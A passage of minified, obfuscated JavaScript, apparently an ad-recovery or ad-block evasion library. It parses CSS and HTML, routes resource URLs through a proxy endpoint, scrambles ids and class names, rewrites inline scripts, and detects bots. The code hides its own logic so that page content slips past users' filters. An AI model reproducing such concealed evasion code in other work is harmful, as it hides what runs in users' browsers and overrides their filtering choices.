e=0;e<t[o(1987)];e++)10===t[o(697)](e)?(c++,l=0):l++;h(t,n,r)};const m=t[e(1719)];return t[e(1719)]=function(){return u&&n[e(1465)](a),{css:m(),map:n}},t}(c)),o[i(3193)]in e&&(c[i(3192)]=e[o[i(3193)]]));const l={node:t=>c[i(1025)](t),children:Sn,token:(t,e)=>c[i(2406)](t,e),tokenize:zn};return c[i(1025)](t),c[i(1719)]()}}(r),{fromPlainObject:c,toPlainObject:l}=(d=s,{fromPlainObject:t=>(d(t,{enter(t){const e=a1E;t[e(870)]&&t[e(870)]instanceof un==0&&(t[e(870)]=(new un)[e(2636)](t[e(870)]))}}),t),toPlainObject:t=>(d(t,{leave(t){const e=a1E;t[e(870)]&&t[e(870)]instanceof un&&(t[e(870)]=t[e(870)][e(1463)]())}}),t)}),u={lexer:null,createLexer:t=>new So(t,u,u[o(372)][o(1837)]),tokenize:cn,parse:i,generate:a,walk:s,find:s[o(255)],findLast:s[o(2553)],findAll:s[o(1587)],fromPlainObject:c,toPlainObject:l,fork(t){const e=o,i=Co({},r);return n(e(3154)==typeof t?t(i):Co(i,t))}};var d;return u[o(372)]=new So({generic:r[o(2792)],cssWideKeywords:r[o(3377)],units:r[o(1751)],types:r[o(1451)],atrules:r[o(789)],properties:r[o(1741)],node:r[o(1025)]},u),u}(Co({},{...$l,parseContext:{default:t(1950),stylesheet:t(1950),atrule:t(2509),atrulePrelude(e){const n=t;return this[n(1431)](e[n(417)]?String(e[n(417)]):null)},mediaQueryList:t(1740),mediaQuery:t(1093),condition(e){const n=t;return this[n(1417)](e[n(708)])},rule:t(1811),selectorList:t(2392),selector:t(3185),block(){return this[t(267)](!0)},declarationList:t(398),declaration:t(1450),value:t(2831)},features:{supports:{selector(){return this[t(3185)]()}},container:{style(){return this[t(1450)]()}}},scope:et,atrule:uu,pseudo:gu,node:nt,node:tt})),{tokenize:wu,parse:vu,generate:yu,lexer:xu,createLexer:ku,walk:Au,find:Eu,findLast:_u,findAll:Su,toPlainObject:zu,fromPlainObject:Mu,fork:Cu}=bu,Tu=e=>e[t(3288)](t(1085))||e[t(3288)](t(3527))?e=(e=(e=(e=e[t(3625)](/(^width\s*:)/g,t(1732)))[t(3625)](/([^-]width\s*:)/g,t(1732)))[t(3625)](/(^height\s*:)/g,t(1732)))[t(3625)](/([^-]height\s*:)/g,t(1732)):e,Nu=e=>{const n=t;let{protectUrlContext:r,stylesheet:o,baseUrl:i="",key:s,endpoint:a=rt.A[n(3368)],idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h=!1}=e;return Lu({protectUrlContext:r,stylesheet:o,direction:n(3314),context:n(1343),baseUrl:i,key:s,endpoint:a,idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h})},Iu=e=>{const n=t;let{protectUrlContext:r,selector:o,key:i,idFilter:s,attributeFilter:a,tagNameFilter:c}=e;return Lu({protectUrlContext:r,stylesheet:o,direction:n(3314),context:n(963),baseUrl:"",key:i,idFilter:s,attributeFilter:a,tagNameFilter:c})},Uu=e=>{const n=t;let{protectUrlContext:r,value:o,baseUrl:i="",key:s,endpoint:a=rt.A[n(3368)],idFilter:c,urlFilter:l,attributeFilter:u}=e;return Lu({protectUrlContext:r,stylesheet:o,context:n(1912),direction:n(3314),baseUrl:i,key:s,endpoint:a,idFilter:c,urlFilter:l,attributeFilter:u})};function Wu(e,n,r){const o=t,i=wt.z1[o(1987)];if("*="===e){const t=r(n);n=(0,wt._)(t)?t[o(3267)](i+4):t}else if("$="===e){const t=r(n);n=(0,wt._)(t)?t[o(3267)](i+4):t}else n=r(n);return n}function Lu(e){const n=t,{stylesheet:r,context:o}=e;let i,s,a,c;if(n(3314)===e[n(1666)]){const{protectUrlContext:t,baseUrl:r,key:o,endpoint:l=rt.A[n(3368)],isPageLevel:u}=e;i=t=>e[n(330)]&&!e[n(330)](t)?t:(0,wt.md)(t[n(1833)]("\\")[n(2951)](""),o),s=function(i){const s=n;let a=arguments[s(1987)]>1&&void 0!==arguments[1]?arguments[1]:ht.MN[s(576)];return i[s(3038)]("{{")&&i[s(851)]("}}")?i:i[s(3038)](".")&&!i[s(3038)]("./")&&!i[s(3038)](s(1090))||i[s(3038)]("#")?Iu({protectUrlContext:t,selector:i,key:o,idFilter:e[s(330)],attributeFilter:e[s(1300)]}):e[s(1603)]&&!e[s(1603)](i)?i:(u&&a===ht.MN[s(1477)]&&(a=ht.MN[s(952)]),(0,ht.Wq)({protectUrlContext:t,url:r?new URL(i,r)[s(2837)]:i,kind:a,key:o,endpoint:l}))},a=t=>e[n(1300)]&&!e[n(1300)](t)?t:n(2572)[n(639)]((0,wt.md)(t[n(3267)](5))[n(1636)]()),c=t=>e[n(1597)]&&e[n(1597)](t)?n(575)+(0,wt.md)(t[n(1636)]()):t}else n(760)===e[n(1666)]?(i=t=>(0,wt._)(t)?(0,wt.ks)(t):t,s=t=>(0,ht.EW)(t)?(0,ht.sH)(t)[n(3338)]:t,a=t=>(0,wt._)(t[n(3267)](5))?n(2572)+(0,wt.ks)(t[n(3267)](5)[n(1636)]()):t,c=t=>t[n(3038)](n(575))&&(0,wt._)(t[n(3267)](3))?(0,wt.ks)(t[n(3267)](3)):t):n(3474)===e[n(1666)]&&(i=t=>t,s=t=>{const r=n;try{return new URL(t,e[r(1888)])[r(2837)]}catch(e){return t}},a=t=>t,c=t=>t);const l=[],u=vu(r,{context:o});return Au(u,{enter(t){const r=n;var o,u,d,h,m,f,p;l[r(3166)](t);const g=l[r(1987)]>=3&&r(1316)===l[l[r(1987)]-3][r(2756)];if(r(1400)===t[r(2527)])t[r(2756)]=i(t[r(2756)]);else if(r(3333)===t[r(2527)])t[r(2756)]=i(t[r(2756)]);else if(r(1186)===t[r(2527)]&&r(355)===t[r(2756)][r(2527)]&&t[r(2756)][r(2756)][r(3038)](r(2572)))t[r(2756)][r(2756)]=a(t[r(2756)][r(2756)]);else if(r(1186)!==t[r(2527)]||r(355)!==t[r(2756)][r(2527)]||"id"!==t[r(2756)][r(2756)]&&r(1367)!==t[r(2756)][r(2756)]&&r(696)!==t[r(2756)][r(2756)]||r(1580)!==(null===(o=t[r(1912)])||void 0===o?void 0:o[r(2527)]))if(r(1186)!==t[r(2527)]||r(355)!==t[r(2756)][r(2527)]||r(1085)!==t[r(2756)][r(2756)]&&r(3527)!==t[r(2756)][r(2756)]||r(1580)!==(null===(u=t[r(1912)])||void 0===u?void 0:u[r(2527)]))if(r(1186)===t[r(2527)]&&r(355)===t[r(2756)][r(2527)]&&r(908)===t[r(2756)][r(2756)]&&r(1580)===(null===(d=t[r(1912)])||void 0===d?void 0:d[r(2527)])&&(t[r(1912)][r(1912)][r(3288)](r(1085))||t[r(1912)][r(1912)][r(3288)](r(3527)))){if(r(3314)===e[r(1666)]){const e=Tu(t[r(1912)][r(1912)]);e!==t[r(1912)][r(1912)]&&(t[r(1912)][r(1912)]=t[r(1912)][r(1912)]+", "+e)}else if(r(760)===e[r(1666)]){const e=(b=t[r(1912)][r(1912)])[r(3288)](r(1085))||b[r(3288)](r(3527))?b=(b=(b=(b=b[r(3625)](/(^width\s*:)   /g,"$1"))[r(3625)](/([^-]width\s*:)   /g,"$1"))[r(3625)](/(^height\s*:)   /g,"$1"))[r(3625)](/([^-]height\s*:)   /g,"$1"):b;e!==t[r(1912)][r(1912)]&&(t[r(1912)][r(1912)]=e)}}else if(r(1186)===t[r(2527)]&&r(355)===t[r(2756)][r(2527)]&&r(281)===t[r(2756)][r(2756)]&&r(1580)===(null===(h=t[r(1912)])||void 0===h?void 0:h[r(2527)]))r(3314)===e[r(1666)]?t[r(1912)][r(1912)]=Wu(t[r(2761)],t[r(1912)][r(1912)],i):t[r(1912)][r(1912)]=i(t[r(1912)][r(1912)]);else if(r(1186)===t[r(2527)]&&r(355)===t[r(2756)][r(2527)]&&"id"===t[r(2756)][r(2756)]&&r(355)===(null===(m=t[r(1912)])||void 0===m?void 0:m[r(2527)]))r(3314)===e[r(1666)]?t[r(1912)][r(2756)]=Wu(t[r(2761)],t[r(1912)][r(2756)],i):t[r(1912)][r(2756)]=i(t[r(1912)][r(2756)]);else if(r(1186)===t[r(2527)]&&r(355)===t[r(2756)][r(2527)]&&r(683)===t[r(2756)][r(2756)]&&r(355)===(null===(f=t[r(1912)])||void 0===f?void 0:f[r(2527)]))e[r(1666)],t[r(2756)][r(2756)]=i(t[r(2756)][r(2756)]);else if(r(1186)===t[r(2527)]&&r(355)===t[r(2756)][r(2527)]&&r(368)===t[r(2756)][r(2756)]&&r(1580)===(null===(p=t[r(1912)])||void 0===p?void 0:p[r(2527)]))r(3314)===e[r(1666)]?t[r(1912)][r(1912)]=Wu(t[r(2761)],t[r(1912)][r(1912)],i):t[r(1912)][r(1912)]=i(t[r(1912)][r(1912)]);else if(g&&r(1580)===t[r(2527)])t[r(1912)]=s(t[r(1912)],ht.MN[r(1477)]);else if(r(576)===t[r(2527)])t[r(1912)]=s(t[r(1912)],g?ht.MN[r(1477)]:ht.MN[r(576)]);else if(r(1811)===t[r(2527)])t[r(2088)][r(870)][r(926)]((t=>{const n=r;n(462)===t[n(2527)]&&/^\s*[a-zA-Z-#. 0-9_\\]+\s*\{/[n(2992)](t[n(1912)])&&(t[n(1912)]=Lu({...e,stylesheet:t[n(1912)],context:n(1343)}))}));else if(r(462)===t[r(2527)]&&t[r(1912)][r(2093)]()[r(3038)](r(1391))&&t[r(1912)][r(2093)]()[r(851)](")")){const e=t[r(1912)][r(2093)]()[r(3267)](4,-1)[r(2093)](),n=e[r(2929)](/^'(.*)'$/),o=e[r(2929)](/^"(.*)"$/);let i="";i=n?"'"[r(639)](s(n[1],ht.MN[r(576)]),"'"):o?'"'[r(639)](s(o[1],ht.MN[r(576)]),'"'):s(e,ht.MN[r(576)]),t[r(1912)]=t[r(1912)][r(3625)](e,i)}else r(1645)===t[r(2527)]&&(t[r(2756)]=c(t[r(2756)]));else r(3314)===e[r(1666)]?t[r(1912)][r(1912)]=r(2397)+t[r(1912)][r(1912)]:t[r(1912)][r(1912)]=t[r(1912)][r(1912)][r(3038)](r(2397))?t[r(1912)][r(1912)][r(3267)](3):t[r(1912)][r(1912)];else r(3314)===e[r(1666)]?t[r(1912)][r(1912)]=Wu(t[r(2761)],t[r(1912)][r(1912)],i):t[r(1912)][r(1912)]=i(t[r(1912)][r(1912)]);var b},leave(t){l[n(1762)]()}}),yu(u)}G(2369);const ju=[],Ou={};var Du=G(5557);const Ru=e=>Dt.A[t(2898)]()[t(1415)][t(935)](e,/[A-Z]/g,(e=>"-"[t(639)](e[t(1636)]())));var Gu=G(3639);function Fu(e){const n=t;var r;let{_window:o=window,protectUrlContext:i,html:s,docBaseUrl:a,idFilter:c,urlFilter:l,attributeFilter:u}=e;if(!s)return s;if(s=s[n(1117)](),!s[n(3288)]("<"))return s;s[n(3288)](n(1764))&&(s=Dt.A[n(2898)](o)[n(1415)][n(935)](s,/<noscript>.*?<\/noscript>/g,""));const d=new(o[n(2889)]),h=Dt.A[n(2898)](o)[n(333)][n(935)](d,s,n(2532)),m=h[n(704)](n(3174)),f=(null==m?void 0:m[n(1312)](n(2837)))||a||Dt.A[n(2898)](o)[n(2085)][n(2898)][n(366)](o[n(493)]);Hu({_window:o,protectUrlContext:i,node:h,baseUrl:f,idFilter:c,urlFilter:l,attributeFilter:u});const p=Dt.A[n(2898)]()[n(2620)][n(935)](h,n(3167));p&&p[n(1148)](),Dt.A[n(2898)](o)[n(2416)][n(935)](h,n(2939))[n(926)]((t=>{!function(t,e){const n=a1E;if(ju[n(3288)](e))return;const r=t[n(1821)][n(1283)](t,e);if(r){if(!r[n(3234)])return;if(r[n(2898)]||r[n(961)])return}try{if(e[n(2929)](/^\d+$/))return;Ou[e]=t[e],t[n(1821)][n(3587)](t,e,{get:function(){const r=n,o=Ou[e];if(void 0===o){const n=(0,wt.md)(e),o=Dt.A[r(2898)](t)[r(2416)][r(935)](t[r(493)],"#"+n);if(1===o[r(1987)])return o[0];if(o[r(1987)]>1)return o}return o},set:function(t){return Ou[e]=t},configurable:!0})}catch(t){return void st.A[n(2562)](n(815),t[n(1117)]())}ju[n(3166)](e)}(o,t.id)}));let g="";return s[n(3288)](n(995))?g=h[n(2698)][n(1395)]:s[n(3288)](n(448))&&s[n(3288)](n(771))?g=h[n(1062)][n(1395)]+h[n(2062)][n(1395)]:s[n(3288)](n(448))&&!s[n(3288)](n(2586))?g=h[n(1062)][n(1395)]:s[n(3288)](n(771))?(Dt.A[n(2898)]()[n(2918)][n(2898)][n(935)](h[n(1062)])&&(g+=h[n(1062)][n(1395)]),g+=h[n(2062)][n(1395)]):g=Dt.A[n(2898)]()[n(2918)][n(2898)][n(935)](h[n(1062)])+Dt.A[n(2898)]()[n(2918)][n(2898)][n(935)](h[n(2062)]),n(1134)===(null===(r=h[n(1504)])||void 0===r?void 0:r[n(2756)])&&(g=n(1641)+g),g}function Hu(e){const n=t;let{_window:r=window,protectUrlContext:o,node:i,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}=e;i instanceof r[n(1263)][n(1940)]&&(function(t){const e=n;let{protectUrlContext:r,node:o,baseUrl:i,_window:s=window,idFilter:a,urlFilter:c,attributeFilter:l}=t;if(!(o instanceof s[e(1263)][e(3421)]))return;const u=t=>(!a||a(t))&&!(0,wt._)(t)&&!t[e(3288)](e(2966)),d=t=>(!c||c(t))&&!(0,ht.EW)(t),h=o[e(2113)][e(1636)]();if(e(923)===h||e(2247)===h){const t=Dt.A[e(2898)](s)[e(1041)][e(935)](o,e(281));t&&d(t)&&Dt.A[e(2898)](s)[e(587)][e(935)](o,e(281),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(576)],baseUrl:i,endpoint:rt.A[e(3368)]}));const n=Dt.A[e(2898)](s)[e(1041)][e(935)](o,e(873));n&&Dt.A[e(2898)](s)[e(587)][e(935)](o,e(873),(t=>{const n=e;let{protectUrlContext:r,srcset:o,endpoint:i,key:s,kind:a,baseUrl:c,urlFilter:l}=t;return function(t){const e=a1E,n=[],r=/\s*([^,]\S*[^,](?:\s+[^,]+)?)\s*(?:,|$)/g;let o;for(;null!==(o=r[e(1559)](t));){const t=o[1][e(2093)]();if(t[e(3288)](" ")){const r=t[e(1833)](/\s+/);n[e(3166)]({url:r[0],size:r[1]})}else n[e(3166)]({url:t})}return n}(o)[n(273)]((t=>{const e=n;let o;return o=l&&!l(t[e(1854)])?t[e(1854)]:(0,ht.Wq)({protectUrlContext:r,url:t[e(1854)],key:s,kind:a,endpoint:i,baseUrl:c}),t[e(3464)]?""[e(639)](o," ")[e(639)](t[e(3464)]):o}))[n(2951)](", ")})({protectUrlContext:r,srcset:n,endpoint:rt.A[e(3368)],urlFilter:c}));const a=Dt.A[e(2898)](s)[e(1041)][e(935)](o,e(3139));a&&Dt.A[e(2898)](s)[e(587)][e(935)](o,e(3139),function(t,n,r){const o=e;return n?n[o(1833)](" ")[o(273)]((e=>(0,ht.EW)(e)?e:(0,ht.Wq)({protectUrlContext:t,url:e,kind:ht.MN[o(576)],baseUrl:r,endpoint:rt.A[o(3368)],key:(0,Gu.x)()})))[o(2951)](" "):n}(r,a,Dt.A[e(2898)](s)[e(2085)][e(2898)][e(366)](s[e(493)])))}else if(e(2764)===h){const t=Dt.A[e(2898)](s)[e(1041)][e(935)](o,e(281));if(t)d(t)&&Dt.A[e(2898)](s)[e(587)][e(935)](o,e(281),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(2074)],baseUrl:i,endpoint:rt.A[e(3368)]}));else{let t=Dt.A[e(2898)](s)[e(2918)][e(2898)][e(935)](o);t&&(t=Dt.A[e(2898)](s)[e(1415)][e(935)](t,/\bwindow\.location\b/g,e(2560)),Dt.A[e(2898)](s)[e(2918)][e(961)][e(935)](o,t)),t[e(3288)](e(1256))&&(t=Dt.A[e(2898)](s)[e(1415)][e(935)](t,/\bwindow\.top\.apstag\.runtime\.callCqWrapper\b/g,e(2060)),Dt.A[e(2898)](s)[e(2918)][e(961)][e(935)](o,t)),(0,ht.Gy)(r)||(0,ht.Vp)(r)||e(1402)!==r[e(2727)]||(t[e(3288)](e(1081))&&(t=Dt.A[e(2898)](s)[e(1415)][e(935)](t,e(1081),e(2554)),Dt.A[e(2898)](s)[e(2918)][e(961)][e(935)](o,t)),t[e(3288)](e(271))&&(t=Dt.A[e(2898)](s)[e(1415)][e(935)](t,e(271),e(2158)),Dt.A[e(2898)](s)[e(2918)][e(961)][e(935)](o,t)),t[e(3288)](e(1175))&&t[e(3288)](e(3289))&&(t=Dt.A[e(2898)](s)[e(1415)][e(935)](t,e(1175),e(1691)),t=Dt.A[e(2898)](s)[e(1415)][e(935)](t,e(3616),e(1723)),t[e(3288)](e(2049))?t+=e(677):t+=e(3623),Dt.A[e(2898)](s)[e(2918)][e(961)][e(935)](o,t)))}}else if(e(361)===h){var m;const t=null===(m=Dt.A[e(2898)](s)[e(1041)][e(935)](o,e(2906)))||void 0===m?void 0:m[e(1636)](),n=Dt.A[e(2898)](s)[e(1041)][e(935)](o,e(2837)),a=Dt.A[e(2898)](s)[e(1041)][e(935)](o,"as");if(n&&d(n)){const c=e(1343)===t||e(1776)===t&&e(908)===a?ht.MN[e(1477)]:e(1776)===t&&e(2764)===a?ht.MN[e(2074)]:ht.MN[e(576)];Dt.A[e(2898)](s)[e(587)][e(935)](o,e(2837),(0,ht.Wq)({protectUrlContext:r,url:n,kind:c,baseUrl:i,endpoint:rt.A[e(3368)]}))}}else if(e(1703)===h){const t=Dt.A[e(2898)](s)[e(1041)][e(935)](o,e(281));if(t&&t[e(3038)](e(2595))){const n=Pu(t,r,s);Dt.A[e(2898)](s)[e(587)][e(935)](o,e(281),n)}else t&&d(t)&&Dt.A[e(2898)](s)[e(587)][e(935)](o,e(281),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(3467)],baseUrl:i,endpoint:rt.A[e(3368)]}));const n=Dt.A[e(2898)](s)[e(1041)][e(935)](o,e(988));if(n){const t=(0,ht.Wq)({protectUrlContext:r,url:rt.A[e(3368)]+e(1733),kind:ht.MN[e(2074)],baseUrl:Dt.A[e(2898)](s)[e(2085)][e(2898)][e(366)](s[e(493)]),endpoint:rt.A[e(3368)]});n[e(3288)](t)?Dt.A[e(2898)](s)[e(587)][e(935)](o,e(988),Fu({_window:s,protectUrlContext:r,html:n})):Dt.A[e(2898)](s)[e(587)][e(935)](o,e(988),e(3516)[e(639)](Du.K,e(1629))[e(639)](t,e(3231))[e(639)]((0,Gu.x)().id,e(3380))+Fu({_window:s,protectUrlContext:r,html:n}))}}else if("a"===h){const t=Dt.A[e(2898)](s)[e(1041)][e(935)](o,e(2837));t&&d(t)&&Dt.A[e(2898)](s)[e(587)][e(935)](o,e(2837),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(2442)],baseUrl:i,endpoint:rt.A[e(3368)]}));const n=Dt.A[e(2898)](s)[e(1041)][e(935)](o,e(3596));e(1326)==typeof n&&n[e(3288)](e(891))&&Dt.A[e(2898)](s)[e(587)][e(935)](o,e(3596),e(1590)[e(639)](btoa(n),e(1315)));const a=Dt.A[e(2898)](s)[e(1041)][e(935)](o,e(1564));e(1326)!=typeof a||(0,ht.Gy)(r)||(Dt.A[e(2898)](s)[e(1009)][e(935)](o,e(1564)),Dt.A[e(2898)](s)[e(587)][e(935)](o,e(2572)+(0,wt.md)(e(1564)),a))}else if(e(1910)===h){const t=Dt.A[e(2898)](s)[e(1041)][e(935)](o,e(281));t&&d(t)&&Dt.A[e(2898)](s)[e(587)][e(935)](o,e(281),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(576)],baseUrl:i,endpoint:rt.A[e(3368)]}));const n=Dt.A[e(2898)](s)[e(1041)][e(935)](o,e(2508));n&&d(n)&&Dt.A[e(2898)](s)[e(587)][e(935)](o,e(2508),(0,ht.Wq)({protectUrlContext:r,url:n,kind:ht.MN[e(576)],baseUrl:i,endpoint:rt.A[e(3368)]}))}else if(e(2928)===h){const t=Dt.A[e(2898)](s)[e(1041)][e(935)](o,e(281));t&&d(t)&&Dt.A[e(2898)](s)[e(587)][e(935)](o,e(281),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(576)],baseUrl:i,endpoint:rt.A[e(3368)]}))}else if(e(2925)===h){const t=Dt.A[e(2898)](s)[e(1041)][e(935)](o,e(2285)),n=Dt.A[e(2898)](s)[e(1041)][e(935)](o,e(1188));t&&d(t)&&Dt.A[e(2898)](s)[e(587)][e(935)](o,e(2285),(0,ht.Wq)({protectUrlContext:r,url:t,kind:e(950)===n?ht.MN[e(2442)]:ht.MN[e(3467)],baseUrl:i,endpoint:rt.A[e(3368)]})),n&&![e(950),e(807),e(3379),e(3494)][e(3288)](n)&&u(n)&&Dt.A[e(2898)](s)[e(587)][e(935)](o,e(1188),(0,wt.md)(n))}else if(e(2274)===h||"g"===h){const t=[e(821),e(2656),e(309),e(860),e(2865),e(1156),e(3501),e(1649)];for(const n of t){const t=Dt.A[e(2898)](s)[e(1041)][e(935)](o,n);if(t){const i=Uu({protectUrlContext:r,value:t,idFilter:a,urlFilter:c,attributeFilter:l});Dt.A[e(2898)](s)[e(587)][e(935)](o,n,i)}}const n=Dt.A[e(2898)](s)[e(1041)][e(935)](o,e(871));if(n&&e(1326)==typeof n)if(n[e(3038)]("#")&&u(n[e(3267)](1)))Dt.A[e(2898)](s)[e(587)][e(935)](o,e(871),"#"+(0,wt.md)(n[e(3267)](1)));else{const t=new URL(n,i);d(t[e(2837)])&&Dt.A[e(2898)](s)[e(587)][e(935)](o,e(871),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(576)],endpoint:rt.A[e(3368)]}))}}else if(e(972)===h){const t=Dt.A[e(2898)](s)[e(1041)][e(935)](o,e(696));if(t&&e(1326)==typeof t&&u(t)){const n=(0,wt.md)(t);Dt.A[e(2898)](s)[e(587)][e(935)](o,e(696),n)}}else if(e(908)===h){if(e(539)===o[e(1312)](e(1901))&&!(0,ht.Gy)(r)){let t=Dt.A[e(2898)](s)[e(1826)][e(2898)][e(935)](o);t&&(t=Dt.A[e(2898)](s)[e(1415)][e(935)](t,/@media only screen and \(max-width:\d+px\)\s*{#img.*{display:none}}/g,""),Dt.A[e(2898)](s)[e(1826)][e(961)][e(935)](o,t))}!function(t){const n=e;let{_window:r,protectUrlContext:o,element:i,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}=t;if(n(908)!==i[n(2113)][n(1636)]())return;const u=Dt.A[n(2898)](r)[n(1826)][n(2898)][n(935)](i);u&&Dt.A[n(2898)](r)[n(1826)][n(961)][n(935)](i,Nu({protectUrlContext:o,stylesheet:u,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}))}({_window:s,protectUrlContext:r,element:o,baseUrl:i,idFilter:a,urlFilter:c,attributeFilter:l})}const f=Dt.A[e(2898)](s)[e(360)][e(2898)][e(935)](o);for(const t of Array[e(1442)](f))u(t)&&f[e(3625)](t,(0,wt.md)(t));const p=Dt.A[e(2898)](s)[e(1041)][e(935)](o,e(1565));p&&u(p)&&Dt.A[e(2898)](s)[e(587)][e(935)](o,e(1565),(0,wt.zp)(p));const g=Dt.A[e(2898)](s)[e(1041)][e(935)](o,e(1367));g&&u(g)&&Dt.A[e(2898)](s)[e(587)][e(935)](o,e(1367),(0,wt.md)(g));const b=Dt.A[e(2898)](s)[e(3369)][e(2898)][e(935)](o);b&&u(b)&&Dt.A[e(2898)](s)[e(3369)][e(961)][e(935)](o,(0,wt.md)(b));const w=Dt.A[e(2898)](s)[e(1041)][e(935)](o,e(1085));o instanceof s[e(2618)]&&w&&e(1326)==typeof w&&w[e(1987)]>0&&Dt.A[e(2898)](s)[e(587)][e(935)](o,e(1085),e(2397)+w);const v=Dt.A[e(2898)](s)[e(1041)][e(935)](o,e(3527));o instanceof s[e(2618)]&&v&&e(1326)==typeof v&&v[e(1987)]>0&&Dt.A[e(2898)](s)[e(587)][e(935)](o,e(3527),e(2397)+v);const y=Dt.A[e(2898)](s)[e(1041)][e(935)](o,e(908));if(y){const t=Tu((t=>{const n=e;let{protectUrlContext:r,style:o,baseUrl:i="",key:s,endpoint:a=rt.A[n(3368)],idFilter:c,urlFilter:l,attributeFilter:u}=t,d=Lu({protectUrlContext:r,stylesheet:o,direction:n(3314),context:n(3451),baseUrl:i,key:s,endpoint:a,idFilter:c,urlFilter:l,attributeFilter:u});return o[n(851)](";")&&!d[n(851)](";")&&(d+=";"),d})({protectUrlContext:r,style:y,idFilter:a,urlFilter:c,attributeFilter:l}));Dt.A[e(2898)](s)[e(587)][e(935)](o,e(908),t)}const x=[e(785),e(1634)];for(const t of x){if(!u(t))continue;const n=Dt.A[e(2898)](s)[e(1041)][e(935)](o,t);n&&(Dt.A[e(2898)](s)[e(1009)][e(935)](o,t),Dt.A[e(2898)](s)[e(587)][e(935)](o,(0,wt.md)(t),n))}if(o instanceof s[e(2618)]){const t=Dt.A[e(2898)](s)[e(2672)][e(2898)][e(935)](o),n=Object[e(2617)](t);for(const r of n){const n=Ru(r);k=e(2572)+n,l&&!l(k)||(0,wt._)(k)||(t[(0,wt.md)(n)]=t[r],delete t[r])}}var k;if(o instanceof s[e(662)])for(let t=0;t<o[e(989)][e(2668)][e(1987)];t++)Hu({_window:s,protectUrlContext:r,node:o[e(989)][e(2668)][t],baseUrl:i,idFilter:a,urlFilter:c,attributeFilter:l})}({protectUrlContext:o,node:i,baseUrl:s,_window:r,idFilter:a,urlFilter:c,attributeFilter:l}),i[n(2668)][n(926)]((t=>{Hu({protectUrlContext:o,node:t,baseUrl:s,_window:r,idFilter:a,urlFilter:c,attributeFilter:l})})))}const Pu=function(e,n){const r=t;let o=arguments[r(1987)]>2&&void 0!==arguments[2]?arguments[2]:window;if(!e||!e[r(3038)](r(2595)))return e;const i=decodeURIComponent(e[r(3267)](15));if(!i[r(3288)](rt.A[r(3368)])){const t=r(3516)[r(639)](Du.K,r(1629))[r(639)]((0,ht.Wq)({protectUrlContext:n,url:rt.A[r(3368)]+r(1733),kind:ht.MN[r(2074)],baseUrl:Dt.A[r(2898)](o)[r(2085)][r(2898)][r(366)](o[r(493)]),endpoint:rt.A[r(3368)]}),r(3231))[r(639)]((0,Gu.x)().id,r(3380))+Fu({_window:o,protectUrlContext:n,html:i});return r(2595)+encodeURIComponent(t)}return e};var qu=G(901),Vu=G(2751),Bu=G(9150);const Zu=class{static[t(2875)](){const e=t;var n,r;let o=arguments[e(1987)]>0&&void 0!==arguments[0]?arguments[0]:e(2692),i=!(arguments[e(1987)]>1&&void 0!==arguments[1])||arguments[1];const s=Date[e(654)](),a=s-s%864e5,c=a-864e5,l=a+864e5,u=e(1056)+(0,Bu.t)(o+"_"+a),d=e(1056)+(0,Bu.t)(o+"_"+c),h=e(1056)+(0,Bu.t)(o+"_"+l);return u===d||u===h||d===h||!(null!==(n=null!==(r=window[u])&&void 0!==r?r:window[d])&&void 0!==n?n:window[h])&&(i&&(window[u]=!0,window[d]=!0,window[h]=!0),!0)}};var Xu,Yu=G(3351),Ju=G(1241),Qu=/bot|crawl|http|lighthouse|scan|search|spider/i,Ku=function(e,n){const r=t;return(Ku=Object[r(1028)]||{__proto__:[]}instanceof Array&&function(t,e){t[r(2711)]=e}||function(t,e){const n=r;for(var o in e)Object[n(747)][n(3612)][n(935)](e,o)&&(t[o]=e[o])})(e,n)};function $u(t,e,n,r){return new(n||(n=Promise))((function(o,i){const s=a1E;function a(t){const e=a1E;try{l(r[e(2340)](t))}catch(t){i(t)}}function c(t){const e=a1E;try{l(r[e(1377)](t))}catch(t){i(t)}}function l(t){const e=a1E;var r;t[e(1783)]?o(t[e(1912)]):(r=t[e(1912)],r instanceof n?r:new n((function(t){t(r)})))[e(2962)](a,c)}l((r=r[s(366)](t,e||[]))[s(2340)]())}))}function td(e,n){const r=t;var o,i,s,a,c={label:0,sent:function(){if(1&s[0])throw s[1];return s[1]},trys:[],ops:[]};return a={next:l(0),throw:l(1),return:l(2)},r(3154)==typeof Symbol&&(a[Symbol[r(2068)]]=function(){return this}),a;function l(t){return function(r){return function(t){const r=a1E;if(o)throw new TypeError(r(2700));for(;a&&(a=0,t[0]&&(c=0)),c;)try{if(o=1,i&&(s=2&t[0]?i[r(3269)]:t[0]?i[r(1377)]||((s=i[r(3269)])&&s[r(935)](i),0):i[r(2340)])&&!(s=s[r(935)](i,t[1]))[r(1783)])return s;switch(i=0,s&&(t=[2&t[0],s[r(1912)]]),t[0]){case 0:case 1:s=t;break;case 4:return c[r(972)]++,{value:t[1],done:!1};case 5:c[r(972)]++,i=t[1],t=[0];continue;case 7:t=c[r(593)][r(1762)](),c[r(1714)][r(1762)]();continue;default:if(!((s=(s=c[r(1714)])[r(1987)]>0&&s[s[r(1987)]-1])||6!==t[0]&&2!==t[0])){c=0;continue}if(3===t[0]&&(!s||t[1]>s[0]&&t[1]<s[3])){c[r(972)]=t[1];break}if(6===t[0]&&c[r(972)]<s[1]){c[r(972)]=s[1],s=t;break}if(s&&c[r(972)]<s[2]){c[r(972)]=s[2],c[r(593)][r(3166)](t);break}s[2]&&c[r(593)][r(1762)](),c[r(1714)][r(1762)]();continue}t=n[r(935)](e,c)}catch(e){t=[6,e],i=0}finally{o=s=0}if(5&t[0])throw t[1];return{value:t[0]?t[1]:void 0,done:!0}}([t,r])}}}function ed(e,n,r){const o=t;if(r||2===arguments[o(1987)])for(var i,s=0,a=n[o(1987)];s<a;s++)!i&&s in n||(i||(i=Array[o(747)][o(3267)][o(935)](n,0,s)),i[s]=n[s]);return 